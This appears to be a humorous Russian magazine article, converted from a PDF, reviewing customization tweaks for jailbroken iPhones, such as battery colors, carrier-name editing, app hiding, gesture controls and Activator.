«Здрасьте, батарейку покрасьте», — сказал разработчик @imkpatil и придумал твик ColorMyBattery. На старых айфонах индикатор батарейки представлен двумя способами: в виде стандартного значка или в виде индикатора с процентами зарядки. В современных версиях iOS функцию отображения процентов убрали, чтобы в очередной раз не лишать пользователей Apple нервных клеток, коих у них осталось не так уж и много. Твик под названием ColorMyBattery не только решает эту проблему и позволяет вернуть себе украденные ребятами из Apple процентики, но и дает возможность настроить цвет индикатора батареи в зависимости от уровня ее заряда.



Разработчики твика разделили уровень заряда аккумулятора на десять стадий по 10% от 0 (батарея полностью разряжена, ищи розетку) до 100. Каждому из этих диапазонов можно назначить свой цвет. Теперь достаточно одного беглого взгляда на экран, чтобы понять, сколько твоему айфону осталось жить на этом уровне заряда.

#### **CARRIERIZER**

Если вдруг ты стесняешься, что твой айфон подключен к какому-нибудь оператору «Граммофон», обязательно установи твик Carrierizer. Он позволяет:

- задать произвольное название оператора связи;
- изменить текст, который отображается при отсутствии сим-карты;
- полностью скрыть название оператора;
- вывести фейковое сообщение о том, что ты находишься вне зоны действия сети;
- вывести фейковое сообщение о том, что в телефоне установлены две сим-карты;
- показать твой IP-адрес вместо названия оператора.



Carrierizer



#### **INFO**

**функций** При включении некоторых твика HomeGesture, убирающих отображение имени оператора связи, Carrierizer работать не будет. Чтобы твик работал, не передвигай ползунок iPhone X Style Status Bar в менюшке твика HomeGesture из выключенного положения.

#### **HIDEYOURAPPS**

Теперь можно скрыть «Тиндер» на телефоне, если ты опасаешься, что его увидит твоя девушка. Воспользовавшись твиком HideYourApps, ты заставишь исчезнуть с рабочего стола значок любого установленного приложения. Список приложений находится в меню настроек твика и открывается, если нажать надпись Select apps to hide.



#### **HideYourApps**

Передвинув переключатель вправо, ты прячешь любое установленное на телефоне приложение (программы, установленные из Cydia, сюда также входят). Чтобы вернуть его на место, снова зайди в настройки HideYourApps и переключи ползунок в обратное положение. Единственный способ продолжать пользоваться скрытым приложением - это привязать его запуск к какому-либо действию при помощи твика Activator (о нем поговорим чуть позже).

#### CYDIA 2022 УКРАШАЕМ IOS С ДЖЕЙЛБРЕЙКОМ ПРИ ПОМОЩИ НЕОФИЦИАЛЬНЫХ ТВИКОВ

#### **DELETEFOREVER**

При удалении фото и видео с айфона эти файлы складываются в папку «Недавно удаленные», откуда их можно либо восстановить (вдруг ты передумал?), либо удалить уже окончательно и навсегда. Но что делать, когда на экране высветилось уведомление, что память закончилась, а тебе надоело удалять фотки в два этапа, чтобы освободить ее? Твик DeleteForever дает возможность избавиться от всех изображений и видео одним нажатием.



После его установки в дополнение к стандартной функции «Удалить фото», которую вызывают нажатием на изображение мусорной корзины в контекстном меню, появляется кнопка «Permanently Удалить фото». Она позволяет мгновенно избавиться от всего компрометирующего тебя фото- и видеоматериала без резервного копирования на iCloud или помещения его во временную папку. Теперь подруга точно не найдет твои дикпики, пусть даже не пытается!

#### **HOMEGESTURE**

Все вокруг ходят с современными айфончиками, а ты слил все сбережения в крипту, поэтому у тебя не осталось денег на что-то дороже «шестерки»? C HomeGesture это больше не проблема. Один из лучших джейлбрейк-твиков iOS 12 позволяет перенести привычные элементы визуального оформления и жесты iPhone X на старые устройства.

В «классических» айфонах все запущенные приложения вызывают двойным нажатием кнопки Home, в отличие от современных, где то же самое делается свайпом вверх от нижней части экрана. Твик добавляет эту функцию в iOS 12. Теперь открыть список запущенных программ можно, слегка смахнув вверх. Очень удобно, если кнопка Home на твоем древнем айфоне работает через раз или ее украли тик-токеры она вовсе сломалась.

Также в HomeGesture присутствует несколько настроек для центра управления. Сам центр после установки твика переместится наверх, а еще на телефоне появится возможность добавить отображение верхней панели со значками батареи, количества оставшегося заряда, подключенного вайфая и другими. При желании в настройках твика центр управления можно сдвинуть вверх-вниз в вертикальной ориентации смартфона и влево-вправо в горизонтальной.





#### HomeGesture

Еще одна интересная фича - возможность сменить комбинацию кнопок для создания снимков экрана и выбрать, какие уголочки (круглые или квадратные) будут отображаться в левом нижнем углу дисплея при создании скринов. Например, с использованием твика можно делать скриншоты комбинацией кнопок выключения и прибавки громкости, как на более новых моделях айфона, у которых кнопки Home нет вовсе.

Кстати, HomeGesture добавляет в нижнюю часть экрана полоску, за которую можно «схватить» приложение при свайпе вверх - как на iPhone X и более старших моделях. Среди функций есть даже выбор цвета этой полоски. Что касается экрана блокировки, здесь разработчики твика предусмотрели возможность удалить оттуда кнопки камеры и фонарика, три точки, отображающие твое перемещение по вкладкам экрана, и даже надпись Swipe Up to Unlock.

Счастливых владельцев девайсов под управлением iOS 11 HomeGesture порадует еще парочкой интересных возможностей, а именно:

• отключение жестов для экранной клавиатуры;

- черный список приложений. Сюда можно включить все приложения, для которых ты не хочешь использовать изменение внешнего вида и другие ВОЗМОЖНОСТИ ТВИКА;
- отключение жестов твика для выбранных тобой приложений.

#### **ACTIVATOR**

Один из наиболее известных твиков. Он позволяет назначить действия в интерфейсе операционной системы при помощи аппаратных компонентов айфона — дисплея, акселерометра, переключателей. Из-за его популярности многие джейлбрейк-разработчики уже на протяжении нескольких лет создают плагины, которые можно подключить только через Activator. Чтобы их просмотреть, нажми кнопку «Больше действий» в меню настроек этого твика.

Список возможностей самого «Активатора» весьма обширен. По принципу действия твик напоминает встроенное в iOS приложение «Команды», но «Активатор» гораздо более простой и интуитивно понятный в использовании. Возможные действия пользователя в настройках разделены на несколько категорий:

- акселерометр потрясти телефон;
- домашний экран провести по значку вверх, вниз, вправо, влево, а также развести и свести пальцы, коснувшись экрана;
- кнопка «Сон» различные виды нажатия (двойное, длинное, короткое), также нажатие одновременно с кнопками управления громкостью;
- кнопки громкости включить, выключить, нажать одну, вторую или обе сразу, удерживать кнопки;
- жесты мультитач касание экрана и жесты с использованием нескольких пальцев;
- включение и отключение питания.

К каждому из этих действий можно привязать реакцию. Какую? Да практически любую, выбор ограничивается только твоей фантазией. Можно управлять проигрыванием аудио и громкостью звука, заставить камеру сделать снимок, открыть произвольный раздел из меню настроек (в том числе и настроек твиков), заблокировать экран, запустить любое приложение, поставить таймер или будильник, включить или выключить Bluetooth, авиарежим, фонарик, VPN, даже создать пустое сообщение электронной почты или пост в соцсетях. И еще очень, очень много всего на любой вкус и цвет. В общем, если ты хочешь, чтобы, падая на кафельный пол, твой айфончик отправил тебе прощальный твит, используй Activator с привязкой этого действия к акселерометру.





Количество всевозможных настроек здесь настолько огромно, что напоминает инструкцию к антидепрессантам, только в отличие от последних, наоборот, вгоняет в депрессию. Терпения и времени попробовать весь набор функций мне не хватило, но я верю, что ты освоишь все без исключения возможности Activator!

#### **REALCC**

Когда ты отключаешь Wi-Fi или Bluetooth в центре управления iOS, они на самом деле не вырубаются, а лишь прекращают поиск сети и сбрасывают все подключения, но продолжают работать в фоне, высаживая батарею. Исправить это поможет RealCC.

Обычно для полного отключения сети требуется зайти в настройки и воспользоваться соответствующими переключателями. После установки RealCC полностью выключить Wi-Fi и Bluetooth можно прямо в центре управления, при этом ты будешь уверен, что они действительно реально вырублены.

![](_page_6_Figure_36.jpeg)

Визуально разница видна даже в том, как подсвечиваются выключенные кнопки с твиком и без него. Твик, к слову, не отображается в меню настроек, но так даже лучше — его и настраивать не надо.

#### **SHORTLOOK**

Твик меняет систему уведомлений на заблокированном экране. Давай говорить откровенно: стандартные уведомления в iOS страшны, как сон алкоголика. ShortLook добавляет при их появлении эффект анимации: иконка уведомления плавно увеличивается, а рядом демонстрируется превью самого сообщения-уведомления. Выглядит это прикольно, классно, симпатично... в общем, вставь сюда еще 25 восторженных слов.

![](_page_6_Picture_40.jpeg)

#### **TOLDYOUPREFERENCES**

Расширение позволяет выводить любое заданное тобой сообщение в стиле стандартного системного уведомления на экран заблокированного смартфона, если ввести неправильный пароль или неправильно сработают Touch ID и Face ID. Персонаж, попытавшийся угадать твой пароль, чтобы полазить в чужом телефоне, будет очень сильно удивлен. Я бы даже сказала, фрустрирован (что бы это умное слово ни значило).

![](_page_6_Figure_43.jpeg)

Также в составе твика есть функция, с помощью которой можно заставить бедную Сири наговорить гадостей твоему недоброжелателю. Простым и понятным русским матом. Кроме того, фронтальная камера в момент неправильного ввода пароля сделает снимок злоумышленника, дабы окончательно испортить его безупречную репутацию.

#### **ВЫВОДЫ**

Для чего люди вообще делают на своем телефоне джейлбрейк? Причин может быть несколько.

- 1. Чтобы вдоволь наиграться со старым железом и использовать устаревшие версии приложений, отсутствующие в App Store.
- 2. Чтобы установить пиратские версии софта, за который не можешь заплатить из-за санкций или по причине «нету денех».
- 3. Для твикинга и украшательства iOS, если юзеру не хватает стандартного набора функций.

С украшательствами мы в сегодняшней статье благополучно разобрались.

В следующий раз поговорим об интересных приложениях, которые можно добыть из недр Cydia. <sup>11</sup>

## GYDIA 2022

СТАВИМ САМЫЕ ИНТЕРЕСНЫЕ ПРИЛОЖЕНИЯ ДЛЯ IOS С ДЖЕЙЛБРЕЙКОМ

![](_page_7_Picture_4.jpeg)

